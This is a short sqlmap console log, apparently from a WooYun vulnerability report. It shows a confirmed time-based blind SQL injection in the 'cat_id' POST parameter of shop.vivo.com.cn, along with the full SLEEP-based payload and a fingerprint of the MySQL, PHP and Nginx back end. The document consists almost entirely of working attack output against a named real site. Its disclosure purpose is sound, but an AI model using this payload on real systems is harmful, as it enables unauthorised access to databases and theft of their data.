 [19:05:38] [INFO] checking if the injection point on POST parameter 'cat_id' is
a false positive
POST parameter 'cat_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] y
sqlmap identified the following injection points with a total of 85 HTTP(s) requ
ests:
---
Parameter: cat_id (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cat_id=28) AND (SELECT * FROM (SELECT(SLEEP(5)))tagG) AND (6912=691
2&virtual_cat_id=Array&orderBy=buy_w_count desc&showtype=list&
---
[19:07:27] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.25
back-end DBMS: MySQL 5.0.12
[19:07:27] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 7 times
[19:07:27] [INFO] fetched data logged to text files under 'C:\Users\wangkunchun\
.sqlmap\output\shop.vivo.com.cn'
[*] shutting down at 19:07:27
www.wooyun.org